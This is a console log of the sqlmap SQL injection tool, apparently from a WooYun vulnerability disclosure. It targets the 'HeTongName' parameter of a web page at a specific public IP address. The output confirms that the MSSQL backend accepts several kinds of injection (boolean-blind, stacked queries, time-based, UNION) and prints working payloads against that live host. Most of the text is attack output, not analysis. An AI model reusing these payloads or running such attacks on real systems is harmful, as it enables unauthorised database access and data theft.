 sqlmap.py -u "http://112.124.41.23:38888/Sell/SellLog.aspx?He
TongName=" --dbms="mssql"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:47:53
[16:47:53] [INFO] testing connection to the target url
[16:47:53] [INFO] testing if the url is stable, wait a few seconds
[16:47:54] [INFO] url is stable
[16:47:54] [INFO] testing if GET parameter 'HeTongName' is dynamic
[16:47:54] [INFO] confirming that GET parameter 'HeTongName' is dynamic
[16:47:55] [INFO] GET parameter 'HeTongName' is dynamic
[16:47:55] [WARNING] reflective value(s) found and filtering out
[16:47:55] [WARNING] heuristic test shows that GET parameter 'HeTongName' might
not be injectable
[16:47:55] [INFO] testing for SQL injection on GET parameter 'HeTongName'
[16:47:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:47:57] [INFO] GET parameter 'HeTongName' is 'AND boolean-based blind - WHERE
or HAVING clause' injectable
[16:47:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:47:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:48:08] [INFO] GET parameter 'HeTongName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[16:48:08] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:48:18] [INFO] GET parameter 'HeTongName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[16:48:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:48:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:48:18] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:48:19] [INFO] target url appears to have 12 columns in query
[16:48:20] [WARNING] output with limited number of rows detected. Switching to p
artial mode
[16:48:20] [INFO] GET parameter 'HeTongName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'HeTongName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: HeTongName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: HeTongName=%' AND 5268=5268 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: HeTongName=%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHAR(58)+CHAR(105)+CHAR(119)+CHAR(102)+CHAR(58)+CHAR(90)+CHAR(114)+CHAR(84)+
CHAR(74)+CHAR(116)+CHAR(101)+CHAR(88)+CHAR(110)+CHAR(89)+CHAR(81)+CHAR(58)+CHAR(
117)+CHAR(119)+CHAR(119)+CHAR(58),NULL,NULL,NULL--
www.wooyun.org